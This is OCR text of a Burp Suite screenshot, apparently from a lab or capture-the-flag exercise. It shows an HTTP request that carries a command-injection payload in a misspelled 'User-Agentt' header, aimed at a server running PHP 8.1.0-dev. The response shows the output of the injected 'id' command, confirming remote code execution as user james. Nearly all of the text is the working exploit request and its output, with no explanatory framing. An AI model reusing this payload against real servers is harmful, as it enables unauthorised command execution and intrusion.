 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × ...
Send Cancel < ▾ > ▾
Request
Pretty Raw Hex \n
1 GET /index.php HTTP/1.1
2 Host:
3 Upgrade-Insecure-Requests: 1
4 User-Agentt: zerodium system("id");
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exch
ange;v=b3;q=0.9
6 Accept-Encoding: gzip, deflate
7 Accept-Language: en-US,en;q=0.9
8 Connection: close
9
10
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Fri, 25 Feb 2022 12:44:49 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 X-Powered-By: PHP/8.1.0-dev
5 Vary: Accept-Encoding
6 Content-Length: 5866
7 Connection: close
8 Content-Type: text/html; charset=UTF-8
9
10 uid=1000(james) gid=1000(james) groups=1000(james)
11 <!DOCTYPE html>
12 <html lang="en" >
13